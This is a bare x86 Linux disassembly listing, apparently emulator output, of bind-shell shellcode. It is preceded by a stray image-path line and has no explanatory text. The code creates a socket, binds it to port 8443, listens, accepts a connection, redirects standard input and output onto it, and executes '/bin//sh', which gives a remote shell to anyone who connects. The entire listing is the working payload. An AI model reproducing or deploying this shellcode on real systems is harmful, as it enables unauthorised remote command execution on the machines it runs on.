 0x00417000 31C9 xor ecx,ecx
0x00417002 F7E1 mul ecx
0x00417004 99 cwd
0x00417005 6A66 push byte 0x66
0x00417007 58 pop eax
0x00417008 6A01 push byte 0x1
0x0041700a 5B pop ebx
0x0041700b 51 push ecx
0x0041700c 6A01 push byte 0x1
0x0041700e 6A02 push byte 0x2
0x00417010 89E1 mov ecx,esp
0x00417012 socket
0x00417014 97 xchg eax,edi
0x00417015 6A66 push byte 0x66
0x00417017 58 pop eax
0x00417018 6A02 push byte 0x2
0x0041701a 5B pop ebx
0x0041701b 52 push edx
0x0041701c 666820FB push word 0xfb20
0x00417020 6653 push bx
0x00417022 89E1 mov ecx,esp
0x00417024 6A10 push byte 0x10
0x00417026 51 push ecx
0x00417027 57 push edi
0x00417028 89E1 mov ecx,esp
0x0041702a bind
0x0041702c 6A66 push byte 0x66
0x0041702e 58 pop eax
0x0041702f 6A04 push byte 0x4
0x00417031 5B pop ebx
0x00417032 31F6 xor esi,esi
0x00417034 56 push esi
0x00417035 57 push edi
0x00417036 89E1 mov ecx,esp
0x00417038 listen
0x0041703a 6A66 push byte 0x66
0x0041703c 58 pop eax
0x0041703d 6A05 push byte 0x5
0x0041703f 5B pop ebx
0x00417040 56 push esi
0x00417041 56 push esi
0x00417042 57 push edi
0x00417043 89E1 mov ecx,esp
0x00417045 accept
0x00417047 89C3 mov ebx,eax
0x00417049 6A02 push byte 0x2
0x0041704b 59 pop ecx
0x0041704c B03F mov al,0x3f
0x0041704e dup2
0x00417050 49 dec ecx
0x00417051 79 jns 0x1
0x00417053 6A0B push byte 0xb
0x00417055 58 pop eax
0x00417056 31C9 xor ecx,ecx
0x00417058 51 push ecx
0x00417059 51 push ecx
0x0041705a 682F2F7368 push dword 0x68732f2f
0x0041705f 682F62696E push dword 0x6e69622f
0x00417064 89E3 mov ebx,esp
0x00417066 execve